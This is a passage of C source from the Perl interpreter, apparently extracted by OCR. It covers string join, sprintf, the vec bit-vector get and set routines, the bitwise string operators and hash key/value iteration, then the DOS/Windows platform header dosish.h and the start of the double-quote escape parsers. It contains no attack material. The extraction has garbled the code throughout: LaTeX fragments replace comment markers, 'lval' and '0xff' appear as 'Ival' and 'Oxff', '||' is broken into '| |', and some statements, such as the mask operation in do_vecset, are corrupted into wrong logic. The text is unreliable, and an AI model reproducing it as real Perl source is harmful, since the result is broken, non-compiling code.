 SV \*\* const oldmark = mark; register I32 items = sp - mark; register STRLEN len; STRLEN delimlen;

PERL\_ARGS\_ASSERT\_DO\_JOIN;

(void) SvPV const(delim, delimlen);  $/*$  stringify and get the delimlen  $*/$ 

```
 /* SvCUR assumes it's SvPOK() and woe betide you if it's not. */
```
mark++;

```
 len = (items > 0 ? (delimlen * (items - 1) ) : 0);
```

```
 SvUPGRADE(sv, SVt_PV);
```

```
if (SvLEN(sv) < len + items) { \frac{1}{2} current length is way too short \frac{*}{2}
```

```
while (items--> 0) {
```

```
 if (*mark && !SvGAMAGIC(*mark) && SvOK(*mark)) {
```

```
STRLEN tmplen;
```

```
SvPV_const(*mark, tmplen);
```

```
len += tmplen;
```
mark++;

}

}

SvGROW(sv, len + 1);  $\frac{1}{2}$  /\* so try to pre-extend \*/
```
mark = oldmark;
items = sp - mark;
++mark;
```

```
 sv_setpvs(sv, "");
```
}

```
 /* sv_setpv retains old UTF8ness [perl #24846] */
```

```
 SvUTF8_off(sv);
```

```
 if (PL_tainting && SvMAGICAL(sv))
```

```
SvTAINTED_off(sv);
```

```
 if (items-- > 0) {
```
if (\*mark)

sv\_catsv(sv, \*mark);

mark++;

```
 }
```

```
 if (delimlen) {
      for (; items > 0; items --, mark ++) {
         sv_catsv(sv,delim);
         sv_catsv(sv,*mark);
      }
 }
 else {
```

```
for (; items > 0; items--, mark++)
   sv_catsv(sv,*mark);
```
}

```
 SvSETMAGIC(sv);
```
}

```
void
```
Perl\_do\_sprintf(pTHX\_ SV \*sv, I32 len, SV \*\*sarg)

{

dVAR;

STRLEN patlen;

const char \* const pat = SvPV\_const(\*sarg, patlen);

bool do\_taint = FALSE;

PERL\_ARGS\_ASSERT\_DO\_SPRINTF;

```
 if (SvTAINTED(*sarg))
```
TAINT\_PROPER(

```
(PL_op && PL_op->op_type < OP_max)
```

```
 ? (PL_op->op_type == OP_PRTF)
```
? "printf"

```
: PL_op_name[PL_op->op_type]
```

```
 : "(unknown)"
```
);

SvUTF8\_off(sv);

```
 if (DO_UTF8(*sarg))
```
SvUTF8\_on(sv);

sv\_vsetpvfn(sv, pat, patlen, NULL, sarg + 1, len - 1, &do\_taint);

SvSETMAGIC(sv);

if (do\_taint)

SvTAINTED\_on(sv);

}

/\* currently converts input to bytes if possible, but doesn't sweat failure \*/

UV

```
Perl_do_vecget(pTHX_ SV *sv, I32 offset, I32 size)
```
{

dVAR;

```
 STRLEN srclen, len, uoffset, bitoffs = 0;
```
const unsigned char \*s = (const unsigned char \*) SvPV\_const(sv, srclen);

UV retnum = 0;

PERL\_ARGS\_ASSERT\_DO\_VECGET;

if (offset < 0)

return 0;

if (size < 1 | | (size & (size-1))) /\* size < 1 or not a power of two  $*/$ 

Perl\_croak(aTHX\_"Illegal number of bits in vec");

if (SvUTF8(sv))

```
(void) Perl_sv_utf8_downgrade(aTHX_ sv, TRUE);
 if (size < 8) {
      bitoffs = ((offset%8)*size)%8;
      uoffset = offset/(8/size);
 }
 else if (size > 8)
      uoffset = offset*(size/8);
 else
      uoffset = offset;
len = uoffset + (bitoffs + size + 7)/8; /* required number of bytes */ if (len > srclen) {
      if (size \leq 8)
         retnum = 0;
      else {
         if (size == 16) {
               if (uoffset >= srclen)
                  retnum = 0;
               else
                 retnum = (UV) s[uoffset] << 8;
         }
         else if (size == 32) {
               if (uoffset >= srclen)
                  retnum = 0;
```

```
else if (uoffset + 1 >= srclen)
```
retnum =

```
((UV) s[uoffset ] << 24);
```
else if (uoffset + 2 >= srclen)

retnum =

((UV) s[uoffset  $] \lt\lt 24$ ) +

```
((UV) s[uoffset + 1] << 16);
```
else

```
 retnum =
```

```
((UV) s[uoffset ] << 24) +
```

```
((UV) s[uoffset + 1] << 16) +
```

```
\left( s[uoffset + 2] << 8);
```
}

## #ifdef UV\_IS\_QUAD

```
else if (size == 64) {
     Perl_ck_warner(aTHX_ packWARN(WARN_PORTABLE),
                  "Bit vector size > 32 non-portable");
     if (uoffset >= srclen)
        retnum = 0;
     else if (uoffset + 1 >= srclen)
        retnum =
              (UV) s[uoffset ] << 56;
     else if (uoffset + 2 >= srclen)
        retnum =
             ((UV) s[uoffset ] << 56) +
```

```
((UV) s[uoffset + 1] << 48);
else if (uoffset + 3 >= srclen)
   retnum =
        ((UV) s[uoffset ] \lt \lt 56) +
         ((UV) s[uoffset + 1] << 48) +
         ((UV) s[uoffset + 2] << 40);
else if (uoffset + 4 >= srclen)
   retnum =
        ((UV) s[uoffset ] \lt\lt 56) +
```
 $((UV)$  s[uoffset + 1] << 48) +

 $((UV)$  s[uoffset + 2] << 40) +

((UV) s[uoffset + 3] << 32);

```
else if (uoffset + 5 >= srclen)
```
retnum =

 $((UV)$  s[uoffset ] << 56) +

 $((UV)$  s[uoffset + 1] << 48) +

((UV) s[uoffset + 2] << 40) +

 $((UV)$  s[uoffset + 3] << 32) +

 $\left($  s[uoffset + 4] << 24);

else if (uoffset + 6 >= srclen)

retnum =

 $((UV)$  s[uoffset ] << 56) +

 $((UV)$  s[uoffset + 1] << 48) +

 $((UV)$  s[uoffset + 2] << 40) +

 $((UV)$  s[uoffset + 3] << 32) +

```
((UV) s[uoffset + 4] << 24) +
```

```
((UV) s[uoffset + 5] << 16);
```
else

retnum =

```
((UV) s[uoffset ] \lt\lt 56) +
((UV) s[uoffset + 1] << 48) +
((UV) s[uoffset + 2] << 40) +
((UV) s[uoffset + 3] << 32) +
((UV) s[uoffset + 4] << 24) +
((UV) s[uoffset + 5] << 16) +
```
 $\left($  s[uoffset + 6] << 8);

#endif

# }

```
 else if (size < 8)
```
}

}

```
retnum = (s[uoffset] >> bitoffs) & ((1 << size) - 1);
```
else {

```
if (size == 8)
   retnum = s[uoffset];
else if (size == 16)
   retnum =
        ((UV) s[uoffset] << 8) +
            s[uoffset + 1];
else if (size == 32)
```
#### retnum =

 $((UV)$  s[uoffset ] << 24) +

- $((UV)$  s[uoffset + 1] << 16) +
- $\left($  s[uoffset + 2] << 8) +

s[uoffset + 3];

## #ifdef UV\_IS\_QUAD

```
else if (size == 64) {
```
Perl\_ck\_warner(aTHX\_ packWARN(WARN\_PORTABLE),

"Bit vector size > 32 non-portable");

#### retnum =

((UV) s[uoffset  $] \le 56$ ) +  $((UV)$  s[uoffset + 1] << 48) +  $((UV)$  s[uoffset + 2] << 40) +  $((UV)$  s[uoffset + 3] << 32) +  $((UV)$  s[uoffset + 4] << 24) +  $((UV)$  s[uoffset + 5] << 16) + (  $s[$ uoffset + 6 $]$  << 8) + s[uoffset + 7];

```
}
```
#### #endif

}

return retnum;

}

/\* currently converts input to bytes if possible but doesn't sweat failures,

\* although it does ensure that the string it clobbers is not marked as

```
* utf8-valid any more
```
\*/

void

```
Perl_do_vecset(pTHX_ SV *sv)
```

```
{
```
dVAR;

register I32 offset, bitoffs = 0;

register I32 size;

register unsigned char \*s;

register UV lval;

I32 mask;

STRLEN targlen;

STRLEN len;

```
 SV * const targ = LvTARG(sv);
```
PERL\_ARGS\_ASSERT\_DO\_VECSET;

if (!targ)

return;

s = (unsigned char\*)SvPV\_force(targ, targlen);

if (SvUTF8(targ)) {

/\* This is handled by the SvPOK\_only below...

if (!Perl\_sv\_utf8\_downgrade(aTHX\_ targ, TRUE))

```
 SvUTF8_off(targ);
      */
     (void) Perl_sv_utf8_downgrade(aTHX_ targ, TRUE);
 }
```

```
 (void)SvPOK_only(targ);
```

```
lval = SvUV(sv);
```

```
 offset = LvTARGOFF(sv);
```

```
 if (offset < 0)
```
Perl\_croak(aTHX\_ "Negative offset to vec in lvalue context");

```
 size = LvTARGLEN(sv);
```

```
if (size < 1 | | (size & (size-1))) \frac{1}{2} size < 1 or not a power of two \frac{1}{2}
```
Perl\_croak(aTHX\_ "Illegal number of bits in vec");

```
if (size < 8) {
```

```
bitoffs = ((offset%8)*size)%8;
```
offset /= 8/size;

}

```
 else if (size > 8)
```

```
offset *= size/8;
```

```
len = offset + (bitoffs + size + 7)/8; /* required number of bytes */
```

```
 if (len > targlen) {
```

```
s = (unsigned char*)SvGROW(targ, len + 1);
```

```
(void)memzero((char *)(s + targlen), len - targlen + 1);
```

```
SvCUR_set(targ, len);
   }
  if (size < 8) {
        mask = (1 \leq size) - 1;lval &= mask;
        s[offset] < mask < bitoffs);
        s[offset] |= lval << bitoffs;
   }
   else {
        if (size == 8)
          s[offset] = (U8)(Ival \& Oxff);else if (size == 16) {
          s[offset] = (U8)((Ival>> 8) & Oxff);s[offset+1] = (U8)( Ival & 0xff);
        }
        else if (size == 32) {
          s[offset] = (U8)((Ival >> 24) & Oxff);s[offset+1] = (U8)((Ival >> 16) & Oxff);s[offset+2] = (U8)((Ival >> 8) & Oxff);s[offset+3] = (U8)( Ival & 0xff);
        }
#ifdef UV_IS_QUAD
```

```
else if (size == 64) {
  Perl_ck_warner(aTHX_ packWARN(WARN_PORTABLE),
```

```
 "Bit vector size > 32 non-portable");
```

```
s[offset] = (U8)((Ival >> 56) & Oxff);s[offset+1] = (U8)((Ival >> 48) & Oxff);s[offset+2] = (U8)((Ival >> 40) & Oxff); s[offset+3] = (U8)((lval >> 32) & 0xff);
  s[offset+4] = (U8)((Ival >> 24) & Oxff);s[offset+5] = (U8)((Ival >> 16) & 0xff);s[offset+6] = (U8)((Ival >> 8) & 0xff);s[offset+7] = (U8)(Ival \& 0xff);}
```

```
 }
```
#endif

```
 SvSETMAGIC(targ);
```
# }

```
void
```

```
Perl_do_vop(pTHX_ I32 optype, SV *sv, SV *left, SV *right)
```
{

dVAR;

```
#ifdef LIBERAL
```
register long \*dl;

register long \*ll;

register long \*rl;

#endif

register char \*dc;

STRLEN leftlen;

STRLEN rightlen;

register const char \*lc;

register const char \*rc;

register STRLEN len;

STRLEN lensave;

const char \*lsave;

const char \*rsave;

bool left\_utf;

bool right\_utf;

STRLEN needlen = 0;

PERL\_ARGS\_ASSERT\_DO\_VOP;

```
 if (sv != left || (optype != OP_BIT_AND && !SvOK(sv) && !SvGMAGICAL(sv)))
      sv_setpvs(sv, ""); \frac{1}{2} /* avoid undef warning on \frac{1}{2} = and ^= */
if (sv == left) {
      lsave = lc = SvPV_force_nomg(left, leftlen);
 }
 else {
      lsave = lc = SvPV_nomg_const(left, leftlen);
      SvPV_force_nomg_nolen(sv);
 }
 rsave = rc = SvPV_nomg_const(right, rightlen);
```
/\* This need to come after SvPV to ensure that string overloading has

fired off. \*/

left\_utf = DO\_UTF8(left);

```
 right_utf = DO_UTF8(right);
```

```
if (left_utf && !right_utf) {
```
/\* Avoid triggering overloading again by using temporaries.

Maybe there should be a variant of sv\_utf8\_upgrade that takes pvn

\*/

right = newSVpvn\_flags(rsave, rightlen, SVs\_TEMP);

sv\_utf8\_upgrade(right);

rsave = rc = SvPV\_nomg\_const(right, rightlen);

right\_utf = TRUE;

#### }

```
 else if (!left_utf && right_utf) {
```
left = newSVpvn\_flags(lsave, leftlen, SVs\_TEMP);

sv\_utf8\_upgrade(left);

lsave = lc = SvPV\_nomg\_const(left, leftlen);

```
left_utf = TRUE;
```

```
 }
```

```
 len = leftlen < rightlen ? leftlen : rightlen;
```
lensave = len;

```
 SvCUR_set(sv, len);
```

```
 (void)SvPOK_only(sv);
```

```
 if ((left_utf || right_utf) && (sv == left || sv == right)) {
     needlen = optype == OP_BIT_AND ? len : leftlen + rightlen;
     Newxz(dc, needlen + 1, char);
 }
 else if (SvOK(sv) || SvTYPE(sv) > SVt_PVMG) {
     dc = SvPV_force_nomg_nolen(sv);
     if (SvLEN(sv) < len + 1) {
        dc = SVGROW(sv, len + 1); (void)memzero(dc + SvCUR(sv), len - SvCUR(sv) + 1);
     }
     if (optype != OP_BIT_AND && (left_utf || right_utf))
         dc = SvGROW(sv, leftlen + rightlen + 1);
 }
 else {
     needlen = optype == OP_BIT_AND
                 ? len : (leftlen > rightlen ? leftlen : rightlen);
     Newxz(dc, needlen + 1, char);
     sv_usepvn_flags(sv, dc, needlen, SV_HAS_TRAILING_NUL);
     dc = SvPVX(sv); /* sv_usepvn() calls Renew() */
 }
 if (left_utf || right_utf) {
     UV duc, luc, ruc;
     char *dcorig = dc;
```
char \*dcsave = NULL;

```
STRLEN lulen = leftlen;
```

```
STRLEN rulen = rightlen;
```

```
STRLEN ulen;
```

```
switch (optype) {
```

```
case OP_BIT_AND:
```

```
 while (lulen && rulen) {
```

```
luc = utf8n_to_uvchr((U8*)lc, lulen, &ulen, UTF8_ALLOW_ANYUV);
```

```
lc += ulen;
```
lulen -= ulen;

ruc = utf8n\_to\_uvchr((U8\*)rc, rulen, &ulen, UTF8\_ALLOW\_ANYUV);

rc += ulen;

rulen -= ulen;

```
duc = luc & ruc;
```
dc = (char\*)uvchr\_to\_utf8((U8\*)dc, duc);

## }

if (sv ==  $left \mid$  | sv == right)

(void)sv\_usepvn(sv, dcorig, needlen);

```
 SvCUR_set(sv, dc - dcorig);
```
break;

```
case OP_BIT_XOR:
```

```
 while (lulen && rulen) {
```
luc = utf8n\_to\_uvchr((U8\*)lc, lulen, &ulen, UTF8\_ALLOW\_ANYUV);

lc += ulen;

lulen -= ulen;

```
ruc = utf8n_to_uvchr((U8*)rc, rulen, &ulen, UTF8_ALLOW_ANYUV);
       rc += ulen;
       rulen -= ulen;
       duc = luc ^ ruc;
       dc = (char*)uvchr_to_utf8((U8*)dc, duc);
   }
   goto mop_up_utf;
case OP_BIT_OR:
   while (lulen && rulen) {
       luc = utf8n_to_uvchr((U8*)lc, lulen, &ulen, UTF8_ALLOW_ANYUV);
       lc += ulen;
       lulen -= ulen;
       ruc = utf8n_to_uvchr((U8*)rc, rulen, &ulen, UTF8_ALLOW_ANYUV);
       rc += ulen;
       rulen -= ulen;
       duc = luc | ruc;dc = (char*)uvchr_to.util8((U8*)dc, duc); }
  mop_up_utf:
   if (rulen)
       dcsave = savepvn(rc, rulen);
   else if (lulen)
       dcsave = savepvn(lc, lulen);
  if (sv == left \mid | sv == right)
        (void)sv_usepvn(sv, dcorig, needlen); /* Uses Renew(). */
```

```
 SvCUR_set(sv, dc - dcorig);
```
if (rulen)

sv\_catpvn(sv, dcsave, rulen);

else if (lulen)

sv\_catpvn(sv, dcsave, lulen);

else

```
*SvEND(sv) = \sqrt[1]{0};
```
Safefree(dcsave);

break;

default:

```
if (sv == left | \right | sv == right)
```
Safefree(dcorig);

Perl\_croak(aTHX\_ "panic: do\_vop called for op %u (%s)",

(unsigned)optype, PL\_op\_name[optype]);

# }

SvUTF8\_on(sv);

goto finish;

}

{

else

## #ifdef LIBERAL

```
 if (len >= sizeof(long)*4 &&
     !((unsigned long)dc % sizeof(long)) &&
     !((unsigned long)lc % sizeof(long)) &&
     !((unsigned long)rc % sizeof(long))) /* It's almost always aligned... */
```

```
const STRLEN remainder = len % (sizeof(long)*4);
```

```
len /= (sizeof(long)*4);
```

```
dl = (long*)dc;
```

```
II = (long<sup>*</sup>)lc;
```

```
rl = (long*)rc;
```

```
switch (optype) {
```

```
case OP_BIT_AND:
```

```
 while (len--) {
```

```
*dl++ = *ll++ & *rl++;
*dl++ = *ll++ & *rl++;
*dl++ = *ll++ & *rl++;
*dl++ = *ll++ & *rl++;
```

```
 }
```
break;

case OP\_BIT\_XOR:

```
 while (len--) {
        *dl++ = *ll++ ^ *rl++;
        *d++ = *||++ ^ *r |++;
        *dl++ = *ll++ ^ *rl++;
        *dl++ = *ll++ ^ *rl++;
  }
   break;
case OP_BIT_OR:
```

```
 while (len--) {
                 *dl++ = *ll++ | *rl++;
                 *dl++ = *ll++ | *rl++;
                 *dl++ = *ll++ | *rl++;
                 *dl++ = *ll++ | *rl++;
           }
        }
        dc = (char*)dl;lc = (char<sup>*</sup>)ll;rc = (char*)rl;
        len = remainder;
#endif
        switch (optype) {
        case OP_BIT_AND:
           while (len--)
```

```
*dc++ = *lc++ & *rc++;
```

```
*dc = '\0';
```
break;

}

{

case OP\_BIT\_XOR:

while (len--)

```
*dc++ = *lc++ ^ *rc++;
```

```
 goto mop_up;
```

```
case OP_BIT_OR:
```
while (len--)

\*dc++ = \*lc++ | \*rc++;

#### mop\_up:

```
 len = lensave;
```

```
 if (rightlen > len)
```

```
sv_catpvn(sv, rsave + len, rightlen - len);
```

```
 else if (leftlen > (STRLEN)len)
```
sv\_catpvn(sv, lsave + len, leftlen - len);

else

```
*SvEND(sv) = '\0';
```
break;

}

```
 }
```
finish:

SvTAINT(sv);

}

## OP \*

```
Perl_do_kv(pTHX)
```
# {

dVAR;

dSP;

```
 HV * const hv = MUTABLE_HV(POPs);
```
HV \*keys;

```
 register HE *entry;
```

```
 const I32 gimme = GIMME_V;
```

```
 const I32 dokv = (PL_op->op_type == OP_RV2HV || PL_op->op_type == OP_PADHV);
```
/\* op\_type is OP\_RKEYS/OP\_RVALUES if pp\_rkeys delegated to here \*/

```
 const I32 dokeys = dokv || (PL_op->op_type == OP_KEYS || PL_op->op_type == OP_RKEYS);
```

```
const I32 dovalues = dokv || (PL_op->op_type == OP_VALUES || PL_op->op_type == OP_RVALUES);
```
#### if (!hv)  $\{$

}

```
if (PL_op->op_flags & OPf_MOD || LVRET) { /* lvalue */ dTARGET; /* make sure to clear its target here */
        if (SvTYPE(TARG) == SVt_PVLV)
            LvTARG(TARG) = NULL;
        PUSHs(TARG);
     }
     RETURN;
 keys = hv;
(void)hv iterinit(keys); /* always reset iterator regardless */
if (gimme == G VOID)
```

```
RETURN;
```
if (gimme ==  $G_SCALAR$ ) {

```
if (PL_op->op_flags & OPf_MOD || LVRET) { /* lvalue */
   SV * const ret = sv_2mortal(newSV_type(SVt_PVLV)); /* Not TARG RT#67838 */
   sv_magic(ret, NULL, PERL_MAGIC_nkeys, NULL, 0);
  LvTYPE(ret) = 'k';
   LvTARG(ret) = SvREFCNT_inc_simple(keys);
   PUSHs(ret);
}
else {
   IV i;
   dTARGET;
   if (! SvTIED_mg((const SV *)keys, PERL_MAGIC_tied) ) {
        i = HvKEYS(keys);
   }
   else {
        i = 0;while (hv_iternext(keys)) i++;
   }
   PUSHi( i );
}
RETURN;
```

```
 EXTEND(SP, HvKEYS(keys) * (dokeys + dovalues));
```
}

```
 PUTBACK; /* hv_iternext and hv_iterval might clobber stack_sp */
 while ((entry = hv_iternext(keys))) {
     SPAGAIN;
     if (dokeys) {
         SV* const sv = hv_iterkeysv(entry);
        XPUSHs(sv); /* won't clobber stack_sp */
     }
     if (dovalues) {
         SV *tmpstr;
         PUTBACK;
         tmpstr = hv_iterval(hv,entry);
         DEBUG_H(Perl_sv_setpvf(aTHX_ tmpstr, "%lu%%%d=%lu",
                        (unsigned long)HeHASH(entry),
                        (int)HvMAX(keys)+1,
                        (unsigned long)(HeHASH(entry) & HvMAX(keys))));
         SPAGAIN;
        XPUSHs(tmpstr);
```

```
}
```
PUTBACK;

}

return NORMAL;

}

/\*

\* Local variables:

```
* c-indentation-style: bsd
```
- \* c-basic-offset: 4
- \* indent-tabs-mode: t
- \* End:
- \*

```
* ex: set ts=8 sts=4 sw=4 noet:
```

```
*/
```
dosish.h

/\* dosish.h

- \*
- \* Copyright (C) 1993, 1994, 1996, 1997, 1998, 1999,
- \* 2000, 2001, 2002, 2007, by Larry Wall and others
- \*
- \* You may distribute under the terms of either the GNU General Public
- \* License or the Artistic License, as specified in the README file.
- \*

```
*/
```

```
#define ABORT() abort();
```
#ifndef SH\_PATH

#define SH\_PATH "/bin/sh"

#endif

#ifdef DJGPP

# define BIT\_BUCKET "nul"

- # define OP\_BINARY O\_BINARY
- # define PERL\_SYS\_INIT\_BODY(c,v) \

MALLOC\_CHECK\_TAINT2(\*c,\*v) Perl\_DJGPP\_init(c,v); PERLIO\_INIT

- # define init\_os\_extras Perl\_init\_os\_extras
- # define HAS\_UTIME
- # define HAS\_KILL
	- char \*djgpp\_pathexp (const char\*);
	- void Perl\_DJGPP\_init (int \*argcp,char \*\*\*argvp);
- # if (DJGPP==2 && DJGPP\_MINOR < 2)
- # define NO\_LOCALECONV\_MON\_THOUSANDS\_SEP
- # endif
- # ifndef PERL\_CORE
- # define PERL\_FS\_VER\_FMT "%d\_%d\_%d"
- # endif
- # define PERL\_FS\_VERSION STRINGIFY(PERL\_REVISION) "\_" \

STRINGIFY(PERL\_VERSION) "\_" \

STRINGIFY(PERL\_SUBVERSION)

#else /\* DJGPP \*/

- # ifdef WIN32
- # define PERL\_SYS\_INIT\_BODY(c,v) \

MALLOC\_CHECK\_TAINT2(\*c,\*v) Perl\_win32\_init(c,v); PERLIO\_INIT

- # define PERL\_SYS\_TERM\_BODY() Perl\_win32\_term()
- # define BIT\_BUCKET "nul"

# else

# ifdef NETWARE

# define PERL\_SYS\_INIT\_BODY(c,v) \

MALLOC\_CHECK\_TAINT2(\*c,\*v) Perl\_nw5\_init(c,v); PERLIO\_INIT

- # define BIT\_BUCKET "nwnul"
- # else
- # define PERL\_SYS\_INIT\_BODY(c,v) \

MALLOC\_CHECK\_TAINT2(\*c,\*v); PERLIO\_INIT

- # define BIT\_BUCKET "\\dev\\nul" /\* "wanna be like, umm, Newlined, or somethin?" \*/
- # endif /\* NETWARE \*/
- # endif
- #endif /\* DJGPP \*/

```
#ifndef PERL_SYS_TERM_BODY
```
# define PERL\_SYS\_TERM\_BODY() HINTS\_REFCNT\_TERM; OP\_REFCNT\_TERM; PERLIO\_TERM; MALLOC\_TERM

#endif

#define dXSUB\_SYS

# /\*

- \* 5.003\_07 and earlier keyed on #ifdef MSDOS for determining if we were
- \* running on DOS, \*and\* if we had to cope with 16 bit memory addressing
- \* constraints, \*and\* we need to have memory allocated as unsigned long.

\*

- \* with the advent of \*real\* compilers for DOS, they are not locked together.
- \* MSDOS means "I am running on MSDOS". HAS\_64K\_LIMIT means "I have
- \* 16 bit memory addressing constraints".
- \*

\* if you need the last, try #DEFINE MEM\_SIZE unsigned long.

\*/

#ifdef MSDOS

# ifndef DJGPP

# define HAS\_64K\_LIMIT

# endif

#endif

/\* USEMYBINMODE

- \* This symbol, if defined, indicates that the program should
- \* use the routine my\_binmode(FILE \*fp, char iotype, int mode) to insure
- \* that a file is in "binary" mode -- that is, that no translation
- \* of bytes occurs on read or write operations.

\*/

#undef USEMYBINMODE

## /\* Stat\_t:

- \* This symbol holds the type used to declare buffers for information
- \* returned by stat(). It's usually just struct stat. It may be necessary
- \* to include <sys/stat.h> and <sys/types.h> to get any typedef'ed
- \* information.

\*/

#if defined(WIN64) || defined(USE\_LARGE\_FILES)

```
# if defined( BORLANDC ) /* buk */
```

```
# include <sys\stat.h>
```
# define Stat\_t struct stati64

# else

#define Stat\_t struct \_stati64

# endif

#else

#if defined(UNDER\_CE)

#define Stat\_t struct xcestat

#else

#define Stat\_t struct stat

#endif

#endif

/\* USE\_STAT\_RDEV:

- \* This symbol is defined if this system has a stat structure declaring
- \* st\_rdev
- \*/

#define USE\_STAT\_RDEV /\*\*/

/\* ACME\_MESS:

- \* This symbol, if defined, indicates that error messages should be
- \* should be generated in a format that allows the use of the Acme
- \* GUI/editor's autofind feature.

\*/

#undef ACME\_MESS /\*\*/

#### /\* ALTERNATE\_SHEBANG:

- \* This symbol, if defined, contains a "magic" string which may be used
- \* as the first line of a Perl program designed to be executed directly
- \* by name, instead of the standard Unix #!. If ALTERNATE\_SHEBANG
- \* begins with a character other then #, then Perl will only treat
- \* it as a command line if it finds the string "perl" in the first
- \* word; otherwise it's treated as the first line of code in the script.
- \* (IOW, Perl won't hand off to another interpreter via an alternate
- \* shebang sequence that might be legal Perl code.)

#### \*/

/\* #define ALTERNATE\_SHEBANG "#!" / \*\*/

#include <signal.h>

# /\*

- \* fwrite1() should be a routine with the same calling sequence as fwrite(),
- \* but which outputs all of the bytes requested as a single stream (unlike
- \* fwrite() itself, which on some systems outputs several distinct records
- \* if the number\_of\_items parameter is >1).

## \*/

#define fwrite1 fwrite

#define Fstat(fd,bufptr) fstat((fd),(bufptr))

#ifdef DJGPP

# define Fflush(fp) djgpp\_fflush(fp)

#### #else

# define Fflush(fp) fflush(fp)

#endif

```
#define Mkdir(path,mode) mkdir((path),(mode))
```
#### #ifndef WIN32

# define Stat(fname,bufptr) stat((fname),(bufptr))

#else

- # define HAS\_IOCTL
- # define HAS\_UTIME
- # define HAS\_KILL
- # define HAS\_WAIT
- # define HAS\_CHOWN
- #endif /\* WIN32 \*/

#### /\*

\* <rich@phekda.freeserve.co.uk>: The DJGPP port has code that converts

\* the return code of system() into the form that Unixy wait usually

\* returns:

\*

- \* signal number in bits 0-6;
- \* core dump flag in bit 7;
- \* exit code in bits 8-15.

\*

\* Bits 0-7 are always zero for DJGPP, because it uses system().

\* See djgpp.c.

\*

\* POSIX::W\* use the W\* macros from <sys/wait.h> to decode

\* the return code. Unfortunately the W\* macros for DJGPP use

\* a different format than Unixy wait does. So there's a mismatch

\* and, say, WEXITSTATUS(\$?) will return bogus values.

\*

\* So here we add hack to redefine the W\* macros from DJGPP's <sys/wait.h>

\* to work with our return-code conversion.

\*/

#ifdef DJGPP

#include <sys/wait.h>

#undef WEXITSTATUS

#undef WIFEXITED

#undef WIFSIGNALED

#undef WIFSTOPPED

#undef WNOHANG

#undef WSTOPSIG

#undef WTERMSIG

#undef WUNTRACED

#define WEXITSTATUS(stat\_val) ((stat\_val) >> 8)

#define WIFEXITED(stat\_val) 0

#define WIFSIGNALED(stat\_val) 0

#define WIFSTOPPED(stat\_val) 0

#define WNOHANG 0

#define WSTOPSIG(stat\_val) 0

#define WTERMSIG(stat\_val) 0

#define WUNTRACED 0

#endif

/\* Don't go reading from /dev/urandom \*/ #define PERL\_NO\_DEV\_RANDOM

## /\*

\* Local variables:

\* c-indentation-style: bsd

\* c-basic-offset: 4

\* indent-tabs-mode: t

\* End:

\*

\* ex: set ts=8 sts=4 sw=4 noet:

#### \*/

dquote\_static.c

/\* dquote\_static.c

\*

\* This file contains static functions that are related to

\* parsing double-quotish expressions, but are used in more than

\* one file.

\*

\* It is currently #included by regcomp.c and toke.c.

\*/

#define PERL\_IN\_DQUOTE\_STATIC\_C #include "proto.h" #include "embed.h"

## /\*

- regcurly - a little FSA that accepts {\d+,?\d\*}

Pulled from regcomp.c.

## \*/

```
PERL_STATIC_INLINE I32
```
S\_regcurly(pTHX\_ register const char \*s)

## {

PERL\_ARGS\_ASSERT\_REGCURLY;

#### if  $(*s++ != '{}')$

return FALSE;

 $if (!isDIGIT(*s))$ 

return FALSE;

while (isDIGIT(\*s))

```
s++;
  if (*s == ',') {
        s++;
        while (isDIGIT(*s))
            s++;
   }
  if (*s != '})return FALSE;
   return TRUE;
}
```
/\* XXX Add documentation after final interface and behavior is decided \*/

/\* May want to show context for error, so would pass Perl\_bslash\_c(pTHX\_ const char\* current, const char\* start, const bool output\_warning)

```
 U8 source = *current;
```
\*/

```
STATIC char
```
S\_grok\_bslash\_c(pTHX\_ const char source, const bool utf8, const bool output\_warning)

{

U8 result;

if (utf8) {

/\* Trying to deprecate non-ASCII usages. This construct has never

\* worked for a utf8 variant. So, even though are accepting non-ASCII

```
* Latin1 in 5.14, no need to make them work under utf8 */
     if (! isASCII(source)) {
       Perl_croak(aTHX_"Character following \"\\c\" must be ASCII");
     }
 }
 result = toCTRL(source);
 if (! isASCII(source)) {
        Perl_ck_warner_d(aTHX_packWARN2(WARN_DEPRECATED, WARN_SYNTAX),
                         "Character following \"\\c\" must be ASCII");
 }
 else if (! isCNTRL(result) && output_warning) {
     if (source == '{}') {
        Perl_ck_warner_d(aTHX_packWARN2(WARN_DEPRECATED, WARN_SYNTAX),
                        "\"\\c{\" is deprecated and is more clearly written as \";\"");
     }
     else {
        U8 clearer[3];
        US i = 0; if (! isALNUM(result)) {
             clearer[i++] = '\;
        }
         clearer[i++] = result;
        clearer[i++] = '\0;
```
```
 Perl_ck_warner(aTHX_ packWARN(WARN_SYNTAX),
                         "\"\\c%c\" is more clearly written simply as \"%s\"",
                          source,
                          clearer);
       }
   }
   return result;
}
STATIC bool
S_grok_bslash_o(pTHX_ const char *s,
                       UV *uv,
                       STRLEN *len,
                       const char** error_msg,
                       const bool output_warning)
{
```
/\* Documentation to be supplied when interface nailed down finally

- \* This returns FALSE if there is an error which the caller need not recover
- \* from; , otherwise TRUE. In either case the caller should look at \*len

\* On input:

- \* s points to a string that begins with 'o', and the previous character
- \* was a backslash.
- \* uv points to a UV that will hold the output value, valid only if the
- \* return from the function is TRUE
- \* len on success will point to the next character in the string past the
- \* end of this construct.
- \* on failure, it will point to the failure
- \* error\_msg is a pointer that will be set to an internal buffer giving an
- \* error message upon failure (the return is FALSE). Untouched if
- \* function succeeds
- \* output\_warning says whether to output any warning messages, or suppress
- \* them

#### \*/

const char\* e;

STRLEN numbers\_len;

#### I32 flags = PERL\_SCAN\_ALLOW\_UNDERSCORES

| PERL\_SCAN\_DISALLOW\_PREFIX

/\* XXX Until the message is improved in grok\_oct, handle errors

```
* ourselves */
```
| PERL\_SCAN\_SILENT\_ILLDIGIT;

PERL\_ARGS\_ASSERT\_GROK\_BSLASH\_O;

assert( $*$ s == 'o');

s++;

if (\*s != '{') {

```
*len = 1; \frac{1}{2} /* Move past the o */
      *error_msg = "Missing braces on \log";
      return FALSE;
 }
e = strchr(s, '});
 if (!e) {
      *len = 2; \frac{1}{2} /* Move past the o{ \frac{*}{2}*error_msg = "Missing right brace on \\o{";
      return FALSE;
 }
```
/\* Return past the '}' no matter what is inside the braces \*/

\*len = e - s + 2;  $\frac{1}{2}$  = 1 for the o + 1 for the '}' \*/

```
 s++; /* Point to first digit */
```

```
 numbers_len = e - s;
```

```
if (numbers_len == 0) {
```
\*error\_msg = "Number with no digits";

return FALSE;

```
 }
```
\*uv = NATIVE\_TO\_UNI(grok\_oct(s, &numbers\_len, &flags, NULL));

/\* Note that if has non-octal, will ignore everything starting with that up

\* to the '}'  $*/$ 

```
